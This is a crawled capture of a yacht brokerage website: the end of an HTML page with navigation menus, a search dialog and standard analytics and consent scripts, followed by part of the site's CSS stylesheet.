                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/slipstream-00006663">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/slipstream%2000006663/slipstream_00006663_vb1272623_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251645" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">SLIPSTREAM</p>
                                <p class="menu-pod__text"> Still available this winter in the Caribbean</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/nadan-00006734">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/nadan%2000006734/nadan_00006734_vb2369544_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601271317" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">NADAN</p>
                                <p class="menu-pod__text">Available this Spring Break and Easter in the Bahamas and Caribbean</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="db2d943e-155b-4599-a664-c99c59dab61d"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="db2d943e-155b-4599-a664-c99c59dab61d"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="db2d943e-155b-4599-a664-c99c59dab61d">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="db2d943e-155b-4599-a664-c99c59dab61d">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="db2d943e-155b-4599-a664-c99c59dab61d" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="db2d943e-155b-4599-a664-c99c59dab61d" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=2" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/en/editorial/news"},"position":3}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.burgessyachts.com/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI
body_size: 19354
content:
@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:400;src:url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype")}@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:600;src:url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("opentype")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:400;line-gap-override:150%;size-adjust:120%;src:local("Georgia")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:600;line-gap-override:100% 150%;size-adjust:120%;src:local("Georgia")}h1,.h1{font-size:2.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:0 0 30px}h2,.h2{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.46;margin:0 0 20px}h3,.h3{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.2;margin:45px 0 10px}h4,.h4{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:45px 0 10px}h5,.h5{font-size:1rem;font-weight:700;line-height:1.25;margin:30px 0 10px}h6,.h6{font-size:1rem;font-weight:normal;line-height:1.04;margin:0 0 10px}@media(min-width: 1200px){h1,.h1{font-size:4.5rem;line-height:1.0416666667;margin:0 0 40px}}@media(min-width: 1200px)and (min-width: 1200px){h2,.h2{font-size:1.75rem;line-height:1.14;margin:0 0 20px}}@media(min-width: 1200px){h3,.h3{font-size:1.5rem;line-height:1.17;margin:40px 0 10px}h4,.h4{margin:40px 0 10px}h5,.h5{margin:40px 0 10px}}.und-title{display:block}.und-title::after{background-color:#18c0d6;content:"";display:block;height:5px;margin-top:20px;width:80px}@media(min-width: 750px){.und-title::after{margin-top:.8em}}.und-title--center::after{margin-left:auto;margin-right:auto}.und-title--inherit::after{background-color:currentColor}.und-title--theme::after{background-image:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.show-for-sr{border:0;clip:rect(0, 0, 0, 0);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}@media(max-width: 749px){.hide-on-mobile{display:none}}input,select,textarea{background-color:#fff;border:1px solid #e0e0e0;border-radius:5px;font-size:1rem;margin-bottom:15px;padding:8px 12px;width:100%}input:not([hidden=true]),select:not([hidden=true]),textarea:not([hidden=true]){display:block}input:hover,select:hover,textarea:hover{outline:0}input:focus,select:focus,textarea:focus{outline:0}input:disabled,select:disabled,textarea:disabled{background-color:#f4f5f5;cursor:not-allowed !important}textarea{min-height:140px;resize:vertical}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}[type=number]{-moz-appearance:textfield}.dp-cont{position:relative}input[type=checkbox]{appearance:none;background-color:#fff;border:1px solid #cacaca;border-radius:5px;color:#27292e;cursor:pointer;display:inline-grid;height:24px;margin:0 15px 0 0;min-width:24px;padding:0;place-content:center;transform:translateY(4px);transition:120ms background-color ease-in-out;width:24px}input[type=checkbox]::before{border-bottom:2px solid currentColor;border-right:2px solid currentColor;content:"";height:14px;margin-bottom:4px;text-align:center;transform:scale(0) rotate(45deg);transition:120ms transform ease-in-out;width:8px}input[type=checkbox]:checked{background-color:#18c0d6}input[type=checkbox]:checked::before{border-color:#fff;transform:scale(1) rotate(45deg)}input[type=checkbox]:focus{border-color:#18c0d6}input[type=checkbox]+label{font-weight:inherit;margin-top:5px;padding:0}@media(min-width: 750px){input[type=checkbox]+label{font-size:1rem}}input[type=checkbox]+label::after{content:none}label{cursor:pointer;display:block;font-size:.875rem;font-weight:700;line-height:1.43;padding-bottom:7px;user-select:none}.input-validation-error{border-color:#f9b2af;border-radius:5px 5px 0 0}.input-validation-error~.field-prompt{display:none}.field-validation-error{background-color:#f9b2af;border-radius:0 0 5px 5px;color:#701e1a;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.validation-summary-errors 